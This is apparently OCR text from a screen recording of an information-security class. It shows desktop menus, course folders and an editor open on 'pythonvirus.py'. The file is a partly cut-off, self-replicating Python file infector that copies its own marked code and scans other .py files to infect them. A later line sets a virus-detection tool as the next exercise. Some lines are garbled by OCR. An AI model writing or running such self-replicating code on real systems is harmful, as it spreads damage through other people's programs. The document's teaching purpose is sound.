 ScreenFlow File Edit Mark Insert Font Actions Arrange View Window Help
36° 88% Mon 7:05 AM shad sluiter
python virus
Search
Favorites
Applications
Recents
Desktop
Documents
Downloads
_cst-227 C# 2
_cst-135 Java 2
_itt-305 information security 1
_itt-306 info security 2
OneDrive
Pictures
Movies
htdocs
shad.sluiter
College of Science Engineerin...
Locations
iCloud Drive
500GB
pass
Remote Disc
Network
Tags
Red
Orange
Yellow
Green
Blue
Purple
Gray
All Tags...
PYTHON PYTHON PYTHON
hello.py helloagain.py pythonvirus.py
3 items, 198.81 GB available
pythonvirus.py - /Users/shadsluiter/Documents/OneDrive/_itt-305 information security 1/03 so...
# starting virus code
import sys, glob, re
# get a copy of the virus
virusCode = []
thisFile = sys.argv[0]
virusFile = open(thisFile, "r")
lines = virusFile.readlines()
virusFile.close()
# put virus code into the code
inVirus = False
for line in lines:
if (re.search('^# starting virus code', line)):
inVirus = True
# if the virus has been found, then start appending the
# lines to virusCode. We assume that the virus code is always
# placed at the end of the file.
if (inVirus):
virusCode.append(line)
if (re.search('^# end of virus code',line)):
break
# find potential victims
programs = glob.glob("*.py")
# check and infect all other programs that glob found.
for p in programs:
file = open(p, "r")
programCode = file.readlines()
file.close()
# check to see if this program is infected
infected = False
in programCode:
starting virus code' in line):
infected = True
break
Ln: 21 Col: 22
Part 2
Create a virus detection tool.
PYTHON
initialVirusScan.py
virus
AUG
19
1